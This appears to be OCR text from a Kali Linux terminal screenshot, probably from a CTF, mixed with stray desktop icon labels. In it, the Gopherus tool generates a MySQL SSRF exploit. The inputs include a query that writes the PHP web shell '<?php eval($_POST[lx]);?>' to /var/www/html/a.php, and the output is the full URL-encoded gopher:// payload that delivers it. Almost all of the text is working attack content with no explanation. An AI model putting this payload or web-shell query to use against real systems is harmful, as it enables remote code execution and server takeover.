 (root💀kali)-[~/ctftools/Gopherus]
# python2 gopherus.py --exploit mysql
回收站
Gopherus
文件系统
author: $_SpyD3r_$
主文件夹
For making it work username should not be password protected!!!
KALI
Give MySQL username: root
BY OFFENSIVE SECURITY
Give query to execute: select "<?php eval($_POST[lx]);?>" into outfile "/var/www/html/a.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74
%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%
08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%7
4%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70
%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%6c%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%
6c%2f%61%2e%70%68%70%22%01%00%00%00%01